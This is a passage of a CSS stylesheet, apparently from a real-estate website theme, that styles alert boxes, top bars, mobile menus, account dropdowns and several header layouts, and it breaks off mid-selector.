.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.alert-info hr {
  border-top-color: #a6e1ec;
}

.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

.alert-warning hr {
  border-top-color: #f7e1b5;
}

.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger, #ihf-main-container #ihf-main-search-form .text-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}

.alert-danger hr, #ihf-main-container #ihf-main-search-form .text-danger hr {
  border-top-color: #e4b9c0;
}

.alert-danger .alert-link, #ihf-main-container #ihf-main-search-form .text-danger .alert-link {
  color: #843534;
}

.top-has-nav .top-bar-left,
.top-has-nav .top-bar-right {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .top-has-nav .top-bar-left,
  .top-has-nav .top-bar-right {
    width: 70% !important;
  }
}
.top-has-nav .top-bar-left.top-nav-area,
.top-has-nav .top-bar-right.top-nav-area {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .top-has-nav .top-bar-left.top-nav-area,
  .top-has-nav .top-bar-right.top-nav-area {
    width: 30% !important;
  }
}

.top-bar {
  background-color: #000;
  /* mini phones and down */
  /* mini phones and down */
}
.top-bar .top-inner {
  font-size: 0;
  line-height: normal;
}
.top-bar ul {
  margin: 0;
  line-height: normal;
  font-size: 0;
}
.top-bar .top-bar-left {
  float: left;
  text-align: left;
  width: 50%;
  position: relative;
}
.top-bar .top-bar-left.houzez-top-bar-full {
  width: 100% !important;
}
.top-bar .top-bar-right {
  float: left;
  text-align: right;
  width: 50%;
  position: relative;
}
.top-bar .top-bar-right.houzez-top-bar-full {
  width: 100% !important;
}
.top-bar .top-nav > ul > li > a {
  padding: 0 12px;
}
.top-bar .top-nav > ul > li > a:hover {
  background-color: transparent;
}
.top-bar .top-nav > ul .has-child > a:after {
  content: '\f107';
}
.top-bar .top-nav > ul ul {
  top: 50px;
  width: 180px;
}
.top-bar .top-nav > ul ul a {
  padding: 10px 15px;
  font-size: 12px;
}
.top-bar .top-nav > ul ul li {
  text-transform: capitalize;
}
.top-bar .top-nav > ul ul li ul.sub-menu {
  right: -180px;
}
.top-bar .top-nav > ul ul .has-child > a:after {
  content: '\f105';
}
.top-bar .top-nav > ul li.active > a {
  color: #4cc6f4;
  background-color: transparent;
}
.top-bar .top-nav > ul li.active ul {
  top: 32px;
}
.top-bar .nav-dropdown {
  width: 240px;
}
.top-bar .nav-dropdown a {
  font-size: 12px;
  line-height: 18px;
  padding: 12px 14px;
}
.top-bar .nav-dropdown .expand-me {
  line-height: 41px;
}
.top-bar .mobile-nav {
  display: none;
  padding: 4px 0;
}
.top-bar .mobile-nav .nav-trigger.mobile-open + .nav-dropdown {
  top: 32px;
}
.top-bar .dropdown-menu {
  background-color: #000;
  border-radius: 0;
  margin-top: 0;
  border: 0;
  min-width: 100%;
}
.top-bar .dropdown-menu > li {
  cursor: pointer;
  display: block;
  padding: 6px 8px;
  font-size: 12px;
  color: #fff;
  line-height: 1.42857;
}
.top-bar .dropdown-menu > li:hover {
  color: #00aeef;
}
.top-bar .dropdown-menu > li > a {
  font-size: 12px;
  padding: 0;
  color: #fff;
}
.top-bar .dropdown-menu > li > a:hover {
  color: #00aeef;
  background-color: transparent;
}
@media (max-width: 991px) {
  .top-bar .top-bar-left.top-nav-area .mobile-nav {
    float: left;
  }
  .top-bar .top-bar-right.top-nav-area .mobile-nav {
    float: right;
  }
  .top-bar .top-bar-right.top-nav-area .nav-dropdown {
    left: auto;
    right: 0;
  }
  .top-bar .top-bar-right.top-nav-area .nav-dropdown > ul:before {
    left: auto;
    right: 2px;
  }
  .top-bar .top-nav {
    display: none;
  }
  .top-bar .mobile-nav {
    display: block;
  }
}
@media (max-width: 481px) {
  .top-bar.hide-top-bar-mobile {
    display: none !important;
  }
}

.top-contact {
  /* mini phones and down */
  /* mini phones and down */
}
.top-contact ul {
  list-style: none;
  font-size: 0;
}
.top-contact li {
  color: #fff;
  font-size: 13px;
  line-height: 30px;
  display: inline-block;
  margin-right: 23px;
  font-weight: 400;
}
.top-contact li:last-child {
  margin: 0;
}
.top-contact .top-bar-phone .fa,
.top-contact .top-bar-contact .fa {
  position: relative;
  top: 1px;
}
.top-contact a {
  color: #fff;
}
.top-contact .fa {
  font-size: 16px;
  margin-right: 5px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .top-contact li {
    margin-right: 16px;
  }
  .top-contact span {
    display: none;
  }
}
@media (max-width: 767px) {
  .top-contact li {
    margin-right: 16px;
  }
  .top-contact span {
    display: none;
  }
}

.top-bar-social a {
  margin-right: 8px;
  font-size: 16px;
  color: #fff;
}
.top-bar-social a:last-child {
  margin: 0;
}
.top-bar-social .fa {
  margin: 0;
}

.top-drop-downs {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 0;
}
.top-drop-downs > li {
  font-size: 12px;
  display: inline-block;
  position: relative;
  margin-right: 28px;
}
.top-drop-downs > li:last-child {
  margin: 0;
}
.top-drop-downs .btn, .top-drop-downs .fave-load-more a, .fave-load-more .top-drop-downs a, .top-drop-downs .post-password-form input[type='submit'], .post-password-form .top-drop-downs input[type='submit'], .top-drop-downs .wpcf7-submit, .top-drop-downs .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .top-drop-downs input[type='submit'], .top-drop-downs .IDX-leadLoginButtonInput,
.top-drop-downs .IDX-leadLoginTextInput[type='submit'],
.top-drop-downs .IDX-qsButtonInput,
.top-drop-downs .idx-omnibar-form button,
.idx-omnibar-form .top-drop-downs button,
.top-drop-downs .impress-lead-signup input[type='submit'],
.impress-lead-signup .top-drop-downs input[type='submit'],
.top-drop-downs .impress-lead-login input[type='submit'],
.impress-lead-login .top-drop-downs input[type='submit'], .top-drop-downs .IDX-saveProperty, .top-drop-downs .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .top-drop-downs a, .top-drop-downs #IDX-formReset, .top-drop-downs #IDX-formSubmit, .top-drop-downs #ihf-main-container .btn, #ihf-main-container .top-drop-downs .btn, .top-drop-downs #ihf-main-container .btn-primary, #ihf-main-container .top-drop-downs .btn-primary, .top-drop-downs #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .top-drop-downs .ihf-map-search-refine-link, .top-drop-downs #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .top-drop-downs .ihf-advanced-search-launch {
  border-radius: 0;
  font-size: 12px;
  padding: 7px 0;
  color: #fff;
  background-color: transparent;
}
.top-drop-downs .btn:hover, .top-drop-downs .fave-load-more a:hover, .fave-load-more .top-drop-downs a:hover, .top-drop-downs .post-password-form input[type='submit']:hover, .post-password-form .top-drop-downs input[type='submit']:hover, .top-drop-downs .wpcf7-submit:hover, .top-drop-downs .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .top-drop-downs input[type='submit']:hover, .top-drop-downs .IDX-leadLoginButtonInput:hover,
.top-drop-downs .IDX-leadLoginTextInput[type='submit']:hover,
.top-drop-downs .IDX-qsButtonInput:hover,
.top-drop-downs .idx-omnibar-form button:hover,
.idx-omnibar-form .top-drop-downs button:hover,
.top-drop-downs .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .top-drop-downs input[type='submit']:hover,
.top-drop-downs .impress-lead-login input[type='submit']:hover,
.impress-lead-login .top-drop-downs input[type='submit']:hover, .top-drop-downs .IDX-saveProperty:hover, .top-drop-downs .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .top-drop-downs a:hover, .top-drop-downs #IDX-formReset:hover, .top-drop-downs #IDX-formSubmit:hover, .top-drop-downs #ihf-main-container .btn:hover, #ihf-main-container .top-drop-downs .btn:hover, .top-drop-downs #ihf-main-container .btn-primary:hover, #ihf-main-container .top-drop-downs .btn-primary:hover, .top-drop-downs #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .top-drop-downs .ihf-map-search-refine-link:hover, .top-drop-downs #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .top-drop-downs .ihf-advanced-search-launch:hover {
  color: #00aeef;
}
.top-drop-downs .fa {
  margin-left: 18px;
}

#header-section .container {
  position: relative;
}

.header-mobile {
  z-index: 11;
  min-height: 60px;
  height: auto;
  background-color: #00aeef;
  /* mini phones and down */
}
.header-mobile > .container {
  position: relative;
  /* mini phones and down */
}
@media (max-width: 481px) {
  .header-mobile > .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.header-mobile .mobile-nav {
  width: 25%;
  line-height: 60px;
  float: left;
  z-index: 999;
}
.header-mobile .header-logo {
  float: left;
  width: 50%;
  text-align: center;
  line-height: 55px;
}
.header-mobile .header-logo img {
  max-height: 20px;
}
.header-mobile .header-user {
  text-align: right;
  float: left;
  width: 25%;
  line-height: 55px;
}
.header-mobile .user-image {
  width: 26px;
}
.header-mobile .user-icon {
  width: 24px;
  display: inline-block;
  text-align: center;
  height: 26px;
  line-height: 23px;
}
.header-mobile .account-action li.active .account-dropdown {
  top: 60px;
}
.header-mobile .account-action > li {
  line-height: 57px !important;
}
.header-mobile .account-action li.active + .account-dropdown {
  top: 40px !important;
  z-index: 999;
}
.header-mobile .account-dropdown {
  width: 100%;
}
.header-mobile .account-dropdown ul:before {
  border-width: 5px;
  right: 6px;
  top: -10px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-mobile .account-dropdown ul:before {
    right: 20px;
  }
}
@media (max-width: 767px) {
  .header-mobile .nav-dropdown > ul::before {
    left: 18px;
  }
}

.mobile-nav {
  float: left;
}
.mobile-nav .nav-trigger {
  cursor: pointer;
  color: #fff;
  line-height: 18px;
  height: 18px;
  width: 18px;
  font-size: 20px;
  display: inline-block;
  position: relative;
  top: 1px;
}
.mobile-nav .nav-trigger.mobile-open + .nav-dropdown {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 60px;
  visibility: visible;
}
.mobile-nav .nav-dropdown li:first-child {
  border: none;
}

/*START MOBILE MENU STYLE*/
.nav-dropdown {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 80px;
  left: 0;
  width: 100%;
  z-index: 999;
}
.nav-dropdown > ul {
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  background-color: rgba(255, 255, 255, 0.95);
}
.nav-dropdown > ul:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  top: -12px;
  right: inherit;
  bottom: inherit;
  left: 2px;
  z-index: 2;
  width: 0;
  border-width: 6px;
  border-bottom-color: #fff;
}
.nav-dropdown ul {
  list-style: none;
  margin: 0;
  position: relative;
}
.nav-dropdown li {
  width: 100%;
  border-top: 1px solid #f5f5f5;
  font-size: 12px;
  line-height: 12px;
  margin: 0;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  position: relative;
}
.nav-dropdown li:first-child {
  border: none;
}
.nav-dropdown li .expand-me {
  position: absolute;
  right: 0;
  top: 0;
  color: #959595;
  display: block;
  width: 100%;
  line-height: 46px;
  cursor: pointer;
  font-size: 14px;
  text-align: right;
  padding-right: 18px;
}
.nav-dropdown li .expand-me:before {
  content: '\f0da';
  font-family: "FontAwesome";
}
.nav-dropdown li:hover {
  background-color: #00aeef;
}
.nav-dropdown li:hover > .expand-me {
  color: #fff;
}
.nav-dropdown li:hover > a {
  color: #fff;
}
.nav-dropdown a {
  color: #959595;
  display: inline-block;
  padding: 14px 18px;
  width: 100%;
}
.nav-dropdown li.active > a {
  color: #fff;
  background-color: #00aeef;
}
.nav-dropdown li.active > .expand-me {
  color: #fff;
}
.nav-dropdown li.active > .expand-me:before {
  content: '\f0d7';
}
.nav-dropdown ul ul {
  display: none;
}
.nav-dropdown ul ul .expand-me {
  color: #fff;
}
.nav-dropdown ul ul a {
  color: #fff;
  background-color: #4cc6f4;
}

.nav-dropdown.container {
  padding: 0;
}

.header-section, .header-section-4 {
  background-color: #77c720;
  position: relative;
  z-index: 11;
  /*div{
    @include transition(all 0.2s ease-out);
  }*/
  /*.container{
    position: relative;
  }*/
}
.header-section .header-left, .header-section-4 .header-left {
  float: left;
  width: 75%;
}
.header-section .header-left .navi, .header-section-4 .header-left .navi {
  float: left;
  margin-left: 5%;
}
.header-section .header-right, .header-section-4 .header-right {
  float: right;
  width: 25%;
}
.header-section .header-right .btn-default, .header-section-4 .header-right .btn-default {
  background-color: rgba(255, 255, 255, 0.2);
}
.header-section .header-right .btn-default:hover, .header-section-4 .header-right .btn-default:hover {
  background: transparent;
}

#splash-section .header-mobile {
  background-color: transparent;
  /* mini phones and down */
}
@media (max-width: 991px) {
  #splash-section .header-mobile .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
#splash-section .nav-dropdown {
  padding-left: 15px;
  padding-right: 15px;
}
#splash-section .nav-dropdown ul::before {
  left: 2px;
}
#splash-section .account-dropdown {
  padding-left: 15px;
  padding-right: 15px;
  /* mini phones and down */
}
#splash-section .account-dropdown ul::before {
  right: 16px;
}
@media (max-width: 991px) {
  #splash-section .account-dropdown ul::before {
    right: 4px;
  }
}

.header-section.slpash-header, .slpash-header.header-section-4 {
  background-color: transparent;
  padding: 30px 15px;
  /* mini phones and down */
}
.header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
    width: 58%;
  }
}
@media (max-width: 481px) {
  .header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
    width: 64%;
  }
}
@media (max-width: 321px) {
  .header-section.slpash-header .header-left, .slpash-header.header-section-4 .header-left {
    width: 70%;
  }
}
.header-section.slpash-header .navi > ul > li, .slpash-header.header-section-4 .navi > ul > li {
  font-weight: 500;
}
.header-section.slpash-header .navi > ul > li > a:hover, .slpash-header.header-section-4 .navi > ul > li > a:hover {
  color: #77c720;
  background-color: transparent;
}
.header-section.slpash-header .navi > ul > li.active > a, .slpash-header.header-section-4 .navi > ul > li.active > a {
  color: #77c720;
  background-color: transparent;
}
.header-section.slpash-header .header-right a:hover, .slpash-header.header-section-4 .header-right a:hover {
  color: #77c720;
}
.header-section.slpash-header .header-right .account-action > li, .slpash-header.header-section-4 .header-right .account-action > li {
  line-height: 60px;
}
@media (max-width: 991px) {
  .header-section.slpash-header, .slpash-header.header-section-4 {
    padding: 0 0 30px 0;
  }
}

.logo {
  line-height: 55px;
  float: left;
}

.header-right {
  text-align: right;
}
.header-right > div {
  line-height: 60px;
  /* mini phones and down */
}
.header-right > div > a {
  color: #fff;
  display: inline-block;
}
.header-right > div > a:hover {
  color: #fff;
}
.header-right > div > a:active {
  color: #fff;
  border-color: #fff;
}
.header-right > div > a:focus {
  color: #fff;
  border-color: #fff;
}
.header-right > div > a + a {
  margin-left: 18px;
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-right > div > a + a {
    margin-left: 3px;
  }
}
.header-right > div .fa {
  margin-right: 10px;
}
@media (max-width: 991px) {
  .header-right > div {
    line-height: 38px;
  }
}
.header-right .btn, .header-right .fave-load-more a, .fave-load-more .header-right a, .header-right .post-password-form input[type='submit'], .post-password-form .header-right input[type='submit'], .header-right .wpcf7-submit, .header-right .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .header-right input[type='submit'], .header-right .IDX-leadLoginButtonInput,
.header-right .IDX-leadLoginTextInput[type='submit'],
.header-right .IDX-qsButtonInput,
.header-right .idx-omnibar-form button,
.idx-omnibar-form .header-right button,
.header-right .impress-lead-signup input[type='submit'],
.impress-lead-signup .header-right input[type='submit'],
.header-right .impress-lead-login input[type='submit'],
.impress-lead-login .header-right input[type='submit'], .header-right .IDX-saveProperty, .header-right .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .header-right a, .header-right #IDX-formReset, .header-right #IDX-formSubmit, .header-right #ihf-main-container .btn, #ihf-main-container .header-right .btn, .header-right #ihf-main-container .btn-primary, #ihf-main-container .header-right .btn-primary, .header-right #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .header-right .ihf-map-search-refine-link, .header-right #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .header-right .ihf-advanced-search-launch {
  height: 42px;
  line-height: 27px !important;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.header-right .btn:hover, .header-right .fave-load-more a:hover, .fave-load-more .header-right a:hover, .header-right .post-password-form input[type='submit']:hover, .post-password-form .header-right input[type='submit']:hover, .header-right .wpcf7-submit:hover, .header-right .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .header-right input[type='submit']:hover, .header-right .IDX-leadLoginButtonInput:hover,
.header-right .IDX-leadLoginTextInput[type='submit']:hover,
.header-right .IDX-qsButtonInput:hover,
.header-right .idx-omnibar-form button:hover,
.idx-omnibar-form .header-right button:hover,
.header-right .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .header-right input[type='submit']:hover,
.header-right .impress-lead-login input[type='submit']:hover,
.impress-lead-login .header-right input[type='submit']:hover, .header-right .IDX-saveProperty:hover, .header-right .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .header-right a:hover, .header-right #IDX-formReset:hover, .header-right #IDX-formSubmit:hover, .header-right #ihf-main-container .btn:hover, #ihf-main-container .header-right .btn:hover, .header-right #ihf-main-container .btn-primary:hover, #ihf-main-container .header-right .btn-primary:hover, .header-right #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .header-right .ihf-map-search-refine-link:hover, .header-right #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .header-right .ihf-advanced-search-launch:hover {
  color: #fff;
}
.header-right .account-action {
  position: relative;
}
.header-right .account-action > li {
  font-size: 14px;
  line-height: 60px;
  margin: 0;
  font-weight: 500;
  text-transform: capitalize;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-right .account-action > li {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .header-right .account-action > li {
    line-height: 34px;
  }
}

.header-top-social ul {
  list-style: none;
  margin: 0;
  text-align: right;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-top-social ul {
    text-align: right;
  }
}
.header-top-social li {
  display: inline-block;
  font-size: 20px;
  /* mini phones and down */
  /* mini phones and down */
}
.header-top-social li + li {
  margin-left: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-top-social li {
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .header-top-social li {
    font-size: 17px;
    line-height: 30px;
  }
}
.header-top-social a {
  color: #fff;
}
.header-top-social a:hover {
  color: #4cc6f4;
}

.account-action {
  list-style: none;
  margin: 0;
}
.account-action > li {
  display: inline-block;
  line-height: 46px;
  font-weight: 500;
  color: #fff;
  cursor: pointer;
}
.account-action li.active .account-dropdown {
  opacity: 1;
  filter: alpha(opacity=100);
  top: 60px;
  visibility: visible;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .account-action li.active .account-dropdown {
    top: 60px;
  }
}
.account-action .user-image {
  border-radius: 50%;
  margin-left: 10px;
  max-width: 22px;
  max-height: 22px;
}

.account-dropdown {
  position: absolute;
  top: 80px;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  min-width: 230px;
  z-index: 100;
  /*@include respond-to(tablet-portrait){
    padding-left: 15px;
    padding-right: 15px;
  }*/
}
.account-dropdown > ul {
  list-style: none;
  margin: 0;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  background-color: rgba(255, 255, 255, 0.95);
  position: relative;
  /* mini phones and down */
  /* mini phones and down */
}
.account-dropdown > ul:before {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: -16px;
  right: 31px;
  bottom: inherit;
  left: inherit;
  z-index: 2;
  width: 0;
  border-width: 8px;
  border-bottom-color: #fff;
}
.account-dropdown > ul > li {
  border-bottom: 1px solid #e6e6e6;
}
.account-dropdown > ul > li > a {
  border-left: 0 !important;
  display: block;
  color: #2e3e49;
  padding: 15px 15px 15px 22px !important;
  line-height: normal !important;
  text-align: left;
  text-transform: capitalize;
  font-size: 14px !important;
}
.account-dropdown > ul > li > a:hover {
  color: #4cc6f4;
}
.account-dropdown > ul > li.active > a {
  background-color: #00aeef;
  color: #fff;
}
.account-dropdown > ul > li.active > a:hover {
  color: #fff;
}
.account-dropdown > ul .fa {
  margin: 0;
  margin-right: 22px !important;
}
@media (min-width: 768px) and (max-width: 991px) {
  .account-dropdown > ul > li > a {
    padding: 14px 14px 14px 18px !important;
    font-size: 12px !important;
  }
  .account-dropdown > ul .fa {
    margin-right: 10px !important;
  }
}
@media (max-width: 767px) {
  .account-dropdown > ul > li > a {
    padding: 14px 14px 14px 18px !important;
    font-size: 12px !important;
  }
  .account-dropdown > ul .fa {
    margin-right: 10px !important;
  }
}

.header-contact {
  float: left;
}
.header-contact .contact-block {
  float: left;
  width: 33.333%;
}
.header-contact .contact-block .media-heading {
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 5px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-contact .contact-block .media-heading {
    font-size: 12px;
    line-height: 12px;
    margin: 0 0 2px;
  }
}
@media (max-width: 481px) {
  .header-contact .contact-block .media-heading {
    font-size: 8px;
    line-height: 8px;
  }
}
.header-contact .contact-block p {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-contact .contact-block p {
    font-size: 12px;
    line-height: 12px;
  }
}
@media (max-width: 481px) {
  .header-contact .contact-block p {
    font-size: 8px;
    line-height: 8px;
  }
}
.header-contact .contact-block .fa {
  font-size: 30px;
  color: #4cc6f4;
  margin: 3px 5px 0 0;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-contact .contact-block .fa {
    font-size: 24px;
    margin: 0 5px 0 0;
  }
}
@media (max-width: 481px) {
  .header-contact .contact-block .fa {
    font-size: 20px;
    margin: -2px 0 0 0;
  }
}

/*START HEADER VERSION 2*/
.header-section-2 {
  position: relative;
  z-index: 15;
}
.header-section-2 .header-mobile {
  background-color: #374550;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-mobile .container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
}
.header-section-2 .header-mobile .account-dropdown {
  padding-left: 15px;
  padding-right: 15px;
}
.header-section-2 .nav-dropdown {
  padding-left: 15px;
  padding-right: 15px;
}
.header-section-2 .logo {
  float: inherit;
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-section-2 .logo {
    display: block;
    text-align: center;
    width: 100%;
  }
}
.header-section-2 .header-top-social {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  border-right: 1px solid #2a353d;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-top-social {
    display: block;
    text-align: center;
    width: 50%;
    padding: 0;
    float: right;
    border: 0;
  }
}
.header-section-2 .header-top-call {
  display: table-cell;
  vertical-align: middle;
  padding: 15px 32px;
  background-color: #00aeef;
  width: 365px;
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-top-call {
    display: block;
    width: 50%;
    padding: 0;
    float: left;
    background-color: transparent !important;
  }
}
.header-section-2 .navi > ul > li.active ul {
  top: 47px;
}
.header-section-2 .navi > ul ul {
  top: 67px;
}
.header-section-2 .navi > ul ul li.active ul.sub-menu {
  top: 0;
}
.header-section-2 .navi > ul ul ul.sub-menu {
  top: 20px;
}
.header-section-2 .avatar {
  font-size: 21px;
  color: #fff;
  white-space: nowrap;
  /* mini phones and down */
  /* mini phones and down */
}
.header-section-2 .avatar img {
  margin-right: 15px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-section-2 .avatar {
    font-size: 17px;
    line-height: 35px;
  }
  .header-section-2 .avatar img {
    width: 29px;
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .header-section-2 .avatar {
    font-size: 14px;
    line-height: 30px;
  }
  .header-section-2 .avatar img {
    width: 25px;
    margin-right: 8px;
    position: relative;
    top: -2px;
  }
}
.header-section-2 .account-action > li {
  line-height: 46px;
}
.header-section-2 .account-action li.active .account-dropdown {
  top: 47px;
}
.header-section-2 .header-top {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-2 .header-top {
    padding: 10px 15px;
    background-color: #00aeef;
  }
}
.header-section-2 .header-right {
  padding-left: 20px;
  border-left: 1px solid #2a353d;
}
.header-section-2 .header-right .user {
  line-height: 46px;
}
.header-section-2 .header-right .btn, .header-section-2 .header-right .fave-load-more a, .fave-load-more .header-section-2 .header-right a, .header-section-2 .header-right .post-password-form input[type='submit'], .post-password-form .header-section-2 .header-right input[type='submit'], .header-section-2 .header-right .wpcf7-submit, .header-section-2 .header-right .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .header-section-2 .header-right input[type='submit'], .header-section-2 .header-right .IDX-leadLoginButtonInput,
.header-section-2 .header-right .IDX-leadLoginTextInput[type='submit'],
.header-section-2 .header-right .IDX-qsButtonInput,
.header-section-2 .header-right .idx-omnibar-form button,
.idx-omnibar-form .header-section-2 .header-right button,
.header-section-2 .header-right .impress-lead-signup input[type='submit'],
.impress-lead-signup .header-section-2 .header-right input[type='submit'],
.header-section-2 .header-right .impress-lead-login input[type='submit'],
.impress-lead-login .header-section-2 .header-right input[type='submit'], .header-section-2 .header-right .IDX-saveProperty, .header-section-2 .header-right .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .header-section-2 .header-right a, .header-section-2 .header-right #IDX-formReset, .header-section-2 .header-right #IDX-formSubmit, .header-section-2 .header-right #ihf-main-container .btn, #ihf-main-container .header-section-2 .header-right .btn, .header-section-2 .header-right #ihf-main-container .btn-primary, #ihf-main-container .header-section-2 .header-right .btn-primary, .header-section-2 .header-right #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .header-section-2 .header-right .ihf-map-search-refine-link, .header-section-2 .header-right #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .header-section-2 .header-right .ihf-advanced-search-launch {
  height: 34px;
  line-height: 20px !important;
}

.header-top {
  display: table;
  width: 100%;
  background-color: #374550;
}

.header-bottom {
  width: 100%;
  background-color: #2e3e49;
  border-top: 1px solid #2a353d;
  border-bottom: 1px solid #2a353d;
}
.header-bottom .navi > ul > li {
  border-right: 1px solid #2a353d;
}
.header-bottom .navi > ul > li > a {
  line-height: 46px;
}
.header-bottom .navi > ul > li > a:hover {
  background-color: #00aeef;
}
.header-bottom .header-nav {
  float: left;
}
.header-bottom .header-right {
  float: right;
}

/*START HEADER VERSION 3*/
.header-section-3 {
  z-index: 11;
  position: relative;
}
.header-section-3 .header-mobile {
  background-color: #00aeef;
}
.header-section-3 .logo {
  line-height: 32px;
}
.header-section-3 .logo img {
  width: 100%;
}
.header-section-3 .header-top {
  background-color: #fff;
  padding: 36px 0;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 991px) {
  .header-section-3 .header-top {
    padding: 15px 0;
    background-color: #00aeef;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
  }
  .header-section-3 .header-top .media-heading {
    color: #fff;
  }
  .header-section-3 .header-top .fa {
    color: #fff;
  }
}
@media (max-width: 481px) {
  .header-section-3 .header-top .container {
    width: 100%;
  }
}
.header-section-3 .header-top-social {
  float: right;
  line-height: 34px;
}
.header-section-3 .header-top-social a {
  color: #000;
}
.header-section-3 .header-bottom {
  background-color: #00aeef;
  border: none;
}
.header-section-3 .header-right a {
  border-color: rgba(255, 255, 255, 0.5);
  line-height: 50px;
}
.header-section-3 .header-right .user {
  line-height: 50px;
}
.header-section-3 .navi > ul > li {
  border-color: rgba(255, 255, 255, 0.5);
}
.header-section-3 .navi > ul > li > a {
  line-height: 50px;
}
.header-section-3 .navi > ul > li.active ul {
  top: 50px;
}
.header-section-3 .account-action li {
  line-height: 50px;
  color: #fff;
}
.header-section-3 .account-action li.active .account-dropdown {
  top: 50px;
}

.sticky_nav.header-section-3 {
  background-color: #00aeef;
  border-top: 0;
  border-bottom: 0;
}

/*START HEADER VERSION 4*/
.header-section-4 {
  background-color: #fff;
}
.header-section-4 .logo {
  line-height: 85px;
}
.header-section-4 .header-left {
  float: left;
  width: 75%;
  /* mini phones and down */
}
.header-section-4 .header-left .navi {
  float: left;
  margin-left: 5%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-section-4 .header-left {
    width: 70%;
  }
}
.header-section-4 .header-right {
  float: right;
  width: 25%;
  /* mini phones and down */
}
.header-section-4 .header-right a {
  color: #00aeef;
}
.header-section-4 .header-right a:hover {
  color: rgba(0, 174, 239, 0.5);
}
.header-section-4 .header-right .btn, .header-section-4 .header-right .fave-load-more a, .fave-load-more .header-section-4 .header-right a, .header-section-4 .header-right .post-password-form input[type='submit'], .post-password-form .header-section-4 .header-right input[type='submit'], .header-section-4 .header-right .wpcf7-submit, .header-section-4 .header-right .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .header-section-4 .header-right input[type='submit'], .header-section-4 .header-right .IDX-leadLoginButtonInput,
.header-section-4 .header-right .IDX-leadLoginTextInput[type='submit'],
.header-section-4 .header-right .IDX-qsButtonInput,
.header-section-4 .header-right .idx-omnibar-form button,
.idx-omnibar-form .header-section-4 .header-right button,
.header-section-4 .header-right .impress-lead-signup input[type='submit'],
.impress-lead-signup .header-section-4 .header-right input[type='submit'],
